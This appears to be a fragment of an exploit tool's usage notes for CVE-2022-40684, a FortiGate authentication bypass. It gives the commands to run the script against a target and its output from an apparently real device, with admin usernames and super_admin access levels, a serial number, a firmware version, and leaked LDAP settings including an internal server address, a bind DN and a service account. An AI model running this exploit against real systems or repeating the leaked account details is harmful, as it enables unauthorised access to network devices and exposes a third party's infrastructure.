 PS python .\CVE-2022-40684获取用户名.py https:/
python exp.py http://ip:port
Exploiting target: https:/
[+] The target https:/ is vulnerable
[+] Admin username: Centroadm
[+] Level access: super_admin
[+] Admin username: admin
[+] Level access: super_admin
[+] Admin username: fortigate-tech-support
[+] Level access: super_admin
[+] Admin username: fortinet-tech-support
[+] Level access: fortinet-tech-support
[+] Serial: FGVM01TM21003285
[+] Version: v7.0.5
[+] Leaking ldap config
[+] LDAP server: AD Remote Group
[+] LDAP server: 10.1.1.17
[+] LDAP binddn: ou=cdlfu,dc=la-familia,dc=org
[+] LDAP username: cdlfu\cdlfservice